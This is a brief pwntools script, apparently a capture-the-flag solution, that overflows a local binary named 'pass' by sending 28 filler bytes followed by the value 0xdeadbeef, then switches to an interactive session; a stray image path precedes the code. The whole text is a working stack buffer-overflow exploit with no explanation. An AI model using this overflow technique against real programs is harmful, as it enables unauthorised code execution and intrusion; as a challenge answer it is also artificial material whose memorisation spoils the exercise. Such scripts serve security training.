 from pwn import *
r = process('./pass')
#r = remote('localhost', 58000)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()